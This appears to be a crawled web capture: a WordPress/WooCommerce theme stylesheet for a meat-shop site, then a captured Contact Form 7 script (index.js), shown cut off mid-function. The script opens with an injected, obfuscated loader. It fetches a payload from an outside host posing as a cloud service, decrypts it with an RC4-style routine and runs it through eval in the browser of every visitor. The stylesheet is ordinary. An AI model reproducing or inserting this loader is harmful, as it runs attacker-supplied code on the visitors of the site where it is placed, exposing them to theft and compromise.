    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.term-poultry h1{
    
    background:url(img/chicken.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}



.beef h1{
    
    background:url(img/cow2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.term-beef h1{
    
    background:url(img/cow.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.pork h1{
    
    background:url(img/pig2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}

.term-pork h1{
    
    background:url(img/pig.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}



.bbq h1{
    
    background:url(img/bbq2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.lamb h1{
    
    background:url(img/lamb2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.term-lamb h1{
    
    background:url(img/lamb.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align:left;
	font-size:0.8em;
}

.hamburger{
    

}
/* nav */
.nav {
     
    width:100%;
    position:absolute;
    top:150px;
    left:0px;
    text-align:left;
    font-size:1.0em;
    background-color:#eee;
font-family: 'Cinzel', serif;    letter-spacing:1px;


}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    
    font-size: 1.5em;
}

.woocommerce-loop-category__title{
    
    font-size:2em;
}

mark {
    display:none;
}

.wp-block-getwid-media-text-slider-slide-content {
    max-width: 80%;
    width: 100%;
    padding:100px 20px;
}

.single #primary{
    
    max-width:1200px;
    margin:auto;
    padding:60px;
    padding-top:50px;
}

.type-product{
    
    float:left;
    width:100%;
}

.blocks-gallery-item__caption{
    
    display:none;
}

#menu{
    
    width:40%;
    position:absolute;
    top:90px;
        font-size:1.3em;
font-family: 'Lora', serif;}

#gap{
    
   
}

.left{
    
    
    left:0px;
    text-align:right;
}


.woocommerce-breadcrumb{
    
    display:none;
}

.woocommerce-result-count{
    
    display:none;
}

.woocommerce-ordering{
    
    display:none;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #666;
    font-size: 0.8em;
	font-weight:800;
	padding:0px;
	margin:0px;
}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {

	font-size:0.8em;
}

.single .qty {
	
	display:none !important;
}

.right{
    
    right:0px;
    text-align:left;
}

#icons i{
    
    margin-right:20px;
}

#sub{
    
    position:absolute;
    top:64px;
     font-size:0.8em;
    width:40%;
 font-family: 'Cinzel', serif;    letter-spacing:1px;

    opacity:0.7;
    
}


#icons{
    
    position:absolute;
    top:55px;
    right:50px;
     font-size:1.0em;
    text-transform:uppercase;
   font-family: 'Oswald', sans-serif;
    opacity:0.7;
    
}




#sub ul{
    
    padding:0px;
    margin:0px;
}

#sub li{
    
    list-style:none;
    display:inline-block;
    padding:0px 10px;
    
}



#menu ul{
    
    padding:0px;
    margin:0px;
}

#menu li{
    
    list-style:none;
    display:inline-block;
    padding:0px 10px;
    
}

.woocommerce ul.products li.product .price {
    color: #000;
  
}

#cover{
    
    position:absolute;
    top:0px;
    left:0px;
    width:100%;
    height:100%;
    background-color:RGBA(0,0,0,0.0);
}


#cover:before {
  content: "foo"; /* you need something or it will be invisible at least on Chrome */
  color: transparent;
  position: absolute;
  left: 10px;
  right: 10px;
  top: 10px;
  bottom: 10px;
  border: 0px solid #fff;
}

.home #phead{
    
    float:left;
   
    position:relative;
      background-repeat:no-repeat;
    background-position:center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
	background-attachment:fixed;
    width:100%;
    margin-bottom:30px;
	margin-top:150px;
	height:500px;
}

#phead{
    
    float:left;
   
    position:relative;
      background-repeat:no-repeat;
    background-position:center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    width:100%;
    margin-bottom:30px;
	margin-top:50px;
	height:300px;
}

.wp-block-cover{
	
	
}

.home #phead h1{
	
	    width:100%;
    text-align:center;
    color:#fff;
    z-index:999;
    position:relative;
	font-size:9vw !important;
	  mix-blend-mode: difference;
	margin-top:-4vw;
	
}

.page article{
	
	margin-top:0px;
}

.single-product .logo{
	
	width:50px;
	margin-top:20px;
}


	.bighead {
    width: 100%;
    text-align: center;
    color: #999;
    z-index: 999;
    position: relative;
    font-size: 5vw;
    mix-blend-mode: difference;
    margin: 0px;
    padding: 0px;
    margin-bottom: -2.5vw;
}



#phead h1{
    
 
   width: 100%;
    text-align: center;
    color: #999;
    z-index: 999;
    position: relative;
    font-size: 5vw;
    mix-blend-mode: difference;
    margin-top: -2.5vw;

}

.product_meta{
    
    display:none;
}
.nav ul{
    
    padding:0px;
    margin:0px;
    text-align:center;
}

.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: #000;
    color: #fff;
}



.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 1em 2em 1em 3.5em;
    margin: 0 0 0em;
    position: fixed;
    bottom:0px;
    left:0px;
    background-color: #333;
    color:#fff;
    border-top: 3px solid #a46497;
    list-style: none outside;
    width: auto;
    word-wrap: break-word;
    width:100%;
    z-index:99999999;
  font-weight: 800;
  font-style: normal;
	text-transform:uppercase;
	font-size:1.2em;

}



.woocommerce-tabs{
    
    display:none;
}

.woocommerce div.product form.cart div.quantity {
    float:none;
    margin: 0 4px 0 0;
    display:inline-block;
}
.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: none;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #000;
    color: #fff;
    -webkit-font-smoothing: antialiased;
 font-family: "Poppins", serif;
  font-weight: 800;
  font-style: normal;
	text-transform:uppercase;
	font-size:2em;
}

#icons{
    
    float:right;
}

.woocommerce div.product form.cart {
}

.nav li{
    
    list-style:none;
    display:inline-block;
    padding:20px;
    line-height:1.0em;
    margin-right:10px;
}

.woocommerce div.product div.summary {
    margin-bottom: 2em;
    text-align:left;
    padding-top:50px;

}

.nav a{color:#333;}



/* sidebar */
.sidebar {
    
    display:none;

}
/* footer */
.footer {
    
    float:left;
    width:100%;
    text-align:center;
    padding:40px;
    font-sizE:0.8;
    MARGIN-TOP:0PX;
    background-color:#005dac;
    color:#fff;
    display:none;

}

.slick-dots{OPACITY:0;}

#footercopy{
    
    float:left;
    width:50%;
    text-transform:uppercase;
    font-size:0.7em;
    padding-top:20px;
    text-align:left;
}

#call{
    
    position:absolute;
    top:45px;
    right:0px;
    width:250px;
    color:#fff;
    background:url(img/call.png);
    background-position:center left;
    background-repeat:no-repeat;
    padding-left:45px;
    font-size:1.2em;
    FONT-WEIGHT:700;
}

#footerlogo{
    
    float:left;
    width:60%;
    text-align:center;
}

#footersocial{
    
    float:right;
    width:20%;
        padding-top:20px;

}

#footersocial img{float:left; width:23%; padding:10px;}

/*------------------------------------*\
    PAGES
\*------------------------------------*/

#panel{
    
    float:left;
    width:100%;
    clear:both;
    position:relative;
}


#pagefeature{
    

  background-repeat:no-repeat;
    background-position:center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;

}

main{
    
    float:left;
    width:100%;
}

.wp-block-getwid-media-text-slider {
    
    text-align:center;
    
}

.wp-block-columns{
    
    max-width:1200px;
    padding:20px;
    margin:auto;
    width:100%;
}

.wp-block-media-text{
    
   
    margin:auto;
    width:100%;
}

.woocommerce-products-header{}

.wp-block-media-text li{
    
  border-bottom:dotted 2px #ccc;
    padding-bottom:10px;
    margin-bottom:10px;
}

.woocommerce ul.products li.product .button {
display:none;
}


.wp-block-button__link {
    color: #fff;
    background: none;
    border:2px solid #fff;
    border-radius: 0px;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    font-size: 0.8em;
    padding: .667em 1.333em;
    text-align: center;
    text-decoration: none;
    overflow-wrap: break-word;
	 font-family: "Poppins", serif;
  font-weight: 800;
  font-style: normal;
	text-transform:uppercase;
}

.wp-block-getwid-media-text-slider-slide-content__content-wrapper h1{
    
    font-size:4em;
}

.woocommerce-products-header__title {
    
    display:none;
}

.wp-block-cover  .wp-block-button__link {
    color: #fff;
    background: none;
    border:5px solid #fff;
    border-radius: 0px;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    font-size: 0.7em;
    padding: .667em 1.333em;
    text-align: center;
    text-decoration: none;
    overflow-wrap: break-word;
}



.wp-block-getwid-section__inner-content .wp-block-button__link {
    color: #fff;
    background: #666;
    border: 2px solid #fff;
    border-radius: 0px;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    font-size: 0.9125em;
    padding: .667em 1.333em;
    text-align: center;
    text-decoration: none;
    overflow-wrap: break-word;
}


.wp-block-getwid-section__inner-content ul{
    margin:0px;
    padding:0px;
    
}


.wp-block-getwid-section__inner-content li{
    
  border-bottom:dotted 2px #ccc;
    padding-bottom:10px;
    margin-bottom:10px;
    text-align:center;
    list-style:none;
}

.wp-block-buttons{
    
    font-size:1.2em;
font-family: 'Lora', serif;
}

.wp-block-getwid-media-text-slider .wp-block-buttons{
    
    font-size:1.2em;
}

#contact{
    
    float:left;
    width:100%;
    background-color:#293b4b;
    color:#fff;
    padding:40px;
    display:none;
}

#half{
    
    float:left;
    width:50%;
    padding:30px;
}

/*------------------------------------*\
    IMAGES
\*------------------------------------*/

#mobilemenu{
    
    position:fixed;
    top:0px;
    left:0px;
    width:100%;
    height:100%;
background:rgba(0, 0, 0, 0.8);
	z-index:99;
	backdrop-filter: blur(10px);

padding:30px;
    color:#fff;
    text-align:right;
    display:none;
	z-index:9999;
	  font-family: "Poppins", serif;
  font-weight: 800;
  font-style: normal;
	text-transform:uppercase;

}

#mobilemenu a{
    
    color:#fff;
}

#mobilemenu li{
    
    float:left;
    width:100%;
    list-style:none;
    padding-left:0px;
    font-size:1.5em;
    padding:10px;
}

#mobilemenu ul{
    
    padding:0px;
    margin:0px;
}

/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'Font-Name';
	src:url('fonts/font-name.eot');
	src:url('fonts/font-name.eot?#iefix') format('embedded-opentype'),
		url('fonts/font-name.woff') format('woff'),
		url('fonts/font-name.ttf') format('truetype'),
		url('fonts/font-name.svg#font-name') format('svg');
    font-weight:normal;
    font-style:normal;
}

.call{
    
      background:url(img/call.png);
    background-position:center left;
    background-repeat:no-repeat;
    font-size:1.3em;
    padding:20px;
    padding-left:50px;
}

.email{
    
      background:url(img/email.png);
    background-position:center left;
    background-repeat:no-repeat;
    font-size:1.3em;
    padding:20px;
    padding-left:50px;
}


#contact input{
    
    background:none;
    border:solid 1px #fff;
    color:#fff;
}

#contact textarea{
    
    background:none;
    border:solid 1px #fff;
    color:#fff;
}
input{
    
    width:100%;
    margin-bottom:10px;
    padding:10px;
    border:0px;
    border-radius:10px;
    border:solid 1px #000;
}

#half p{
    
}

#logos{
    
    float:left;
    width:100%;
    text-align:center;
}

#contact ::-webkit-input-placeholder { /* Edge */
  color: #fff;
}

#contact :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #fff;
}

#contact ::placeholder {
  color: #fff;
}

textarea{
        padding:10px;

    width:100%;
    margin-bottom:10px;
        border-radius:10px;

}

#contact .wpcf7-submit{
    
    background-color:#fff;
   color:#333;

}


.wpcf7-submit{
    
    color:#fff;
    background-color:#015d96;

}

h1,h2,h3,h4,h5{
    
  font-family: "Poppins", serif;
  font-weight: 800;
  font-style: normal;
	text-transform:uppercase;
}

.related{
    
    float:left;
    width:100%;
	margin-top:100px;
}


:root .has-cyan-bluish-gray-background-color {
    background-color: #e7ecec;
}

.single .products ul {

 padding: 0px;
}

.wp-block-getwid-banner__title{
    
  font-family: "Poppins", serif;
  font-weight: 300;
  font-style: normal;    font-size:3em;
}

h1{
    
    font-size:3em;
    line-height:0.9em;
}

h2{
    
    font-size:1.7em;
        line-height:1.2em;

}

.current-menu-item {




}

h4{
    
  
    font-size:1.5em;
        line-height:1.2em;
    border-top:solid 2px #000;
    border-bottom:solid 2px #000;
    padding-top:20px;
    padding-bottom:20px;

}

#contact h3{
    
    font-size:3em;
}


.wp-block-getwid-media-text-slider-slide-content__content-wrapper p{
    
    font-size:2.2em;
    line-height:1.2em;
}


.copy{opacity:0.5;}



/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/




@media only screen and (max-width:1300px) {



.nav li{
    
    list-style:none;
    display:inline-block;
    padding:20px;
    line-height:1.1em;
    margin-right:5px;
    padding-right:6px;
}
    
    
    #icons{
    
    position:absolute;
    right:150px;
     font-size:1.0em;
    text-transform:uppercase;
   font-family: 'Oswald', sans-serif;
    opacity:0.7;
    
}


    
}

@media only screen and (max-width:1200px) {

    
    
        
    #icons{
    
    position:absolute;
    right:50px;
     font-size:1.0em;
    text-transform:uppercase;
   font-family: 'Oswald', sans-serif;
    opacity:0.7;
    
}
    
    
#menu{
    
    width:40%;
    top:70px;
        font-size:1.0em;

}
    
 

  
    #sub{
        
        font-size:0.7em;
    }
    
    
        .wp-block-getwid-media-text-slider-slide-content {
    max-width: 80%;
    width: 100%;
    padding: 40px 0px;
}
    
    h1{
        
        font-size:2em;
    }
    
}




@media only screen and (max-width:1100px) {





    .woocommerce-product-details__short-description p{
        
        font-size:0.7em;
    }


}

@media only screen and (max-width:1000px) {

    
#menu{
    
    width:40%;
        font-size:0.8em;

}
    
    
    
    
}

@media only screen and (max-width:800px) {
    
    
    .baguetteBox-button#close-button {
    top: 40px;
    right: 10px;
    width: 60px;
    height: 60px;
}
    
    
    #baguetteBox-overlay .full-image img {
    display: inline-block;
    width: auto;
    height: auto;
    max-height: 100%;
    max-width: 100%;
        padding:40px 40px 40px 40px;
    vertical-align: middle;
    -webkit-box-shadow: 0 0 8px rgb(0 0 0 / 60%);
    -moz-box-shadow: 0 0 0px rgba(0,0,0,.0);
    box-shadow: 0 0 0px rgb(0 0 0 / 0%);
}
    
    
#baguetteBox-overlay .full-image figcaption {
    display: block;
    position: fixed;
    bottom: 100px;
    width: 90%;
    padding:10px 5%;
    text-align: center;
    line-height: 1.8;
    white-space: normal;
    color: #ccc;
    background-color: #000;
    background-color: rgba(0,0,0,.00);
 font-family: 'Lora', serif;
    color:#333;
    font-size:0.7em;

}

        
    #icons{
    
    position:absolute;
    right:100px;
        top:26px;
     font-size:1.5em;
    text-transform:uppercase;
    opacity:0.7;
    
}
    
    #gap{
        
        height:90px;
    }
    
    
    main{
        
        padding:5px;
    }
    
    
    .wrapper {
   
    padding: 10px;
}
    
    
    .single #primary {
    max-width: 1400px;
    margin: auto;
    padding: 0px;
    padding-top: 0px;
}

    
    .wp-block-getwid-media-text-slider-slide-content {
    max-width: 80%;
    width: 100%;
    padding: 10px 0px;
}
    .woocommerce .products ul, .woocommerce ul.products {
    max-width: 1300px;
    margin: auto;
    padding: 0px;
}
    
    .logo{
        
        text-align:left;
        left:25px;
        width:70px;
    }
    
    #sub{
        
        display:none;
    }
    
    .hamburger{
        
        display:block !important;
    }
    
    body{
        
    }
    
    #menu{
        
        display:none;
    }
   
    
    .wp-block-getwid-media-text-slider .wp-block-buttons{
    
    text-align:center;
    font-size:1.2em;
}

    
    .wp-block-getwid-media-text-slider-slide-content__content-wrapper p{
    
    font-size:1.8em;
    line-height:1.2em;
        TEXT-ALIGN:CENTER;
}

    
    
    h1{
        
        font-size:2.5em;
    
 
}

h2{
    


}

h3{
    
   
}
    
    
    .nav{display:none;}
    
    #half{
        
        width:100%;
        padding:15px;
    }

#footersocial{
    
    float:right;
    width:50%;
        padding-top:20px;
    padding-left:0%;
    padding-right:0%;

}
    
    #footersocial img{float:right; width:23%; padding:10px;}

    .wp-block-columns{
    
    text-align:center;
}


}

/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}





--- FILE ---
content_type: text/javascript
request_url: https://janettewilliamsart.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1
body_size: 4841
content:
var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=3)}([function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){var r=n(2);e.exports=function(e,t){if(null==e)return{};var n,o,c=r(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(c[n]=e[n])}return c},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(o[n]=e[n]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use strict";n.r(t);var r=n(0),o=n.n(r),c=function(e){return Math.abs(parseInt(e,10))},a=function(e,t){var n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-"),t="custom-".concat(t));var r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},i=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)},s=n(1),u=n.n(s);function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p=function(e){var t=wpcf7.api,n=t.root,r=t.namespace,o=void 0===r?"contact-form-7/v1":r;return d.reduceRight((function(e,t){return function(n){return t(n,e)}}),(function(e){var t,r,c=e.url,a=e.path,i=e.endpoint,s=e.headers,f=e.body,p=e.data,d=u()(e,["url","path","endpoint","headers","body","data"]);"string"==typeof i&&(t=o.replace(/^\/|\/$/g,""),a=(r=i.replace(/^\//,""))?t+"/"+r:t),"string"==typeof a&&(-1!==n.indexOf("?")&&(a=a.replace("?","&")),a=a.replace(/^\//,""),c=n+a),delete(s=l({Accept:"application/json, */*;q=0.1"},s))["X-WP-Nonce"],p&&(f=JSON.stringify(p),s["Content-Type"]="application/json");var v={code:"fetch_error",message:"You are probably offline."},b={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||a||window.location.href,l(l({},d),{},{headers:s,body:f})).then((function(e){return Promise.resolve(e).then((function(e){if(e.status>=200&&e.status<300)return e;throw e})).then((function(e){if(204===e.status)return null;if(e&&e.json)return e.json().catch((function(){throw b}));throw b}))}),(function(){throw v}))}))(e)},d=[];function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);var r={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:n},o=function(t){var 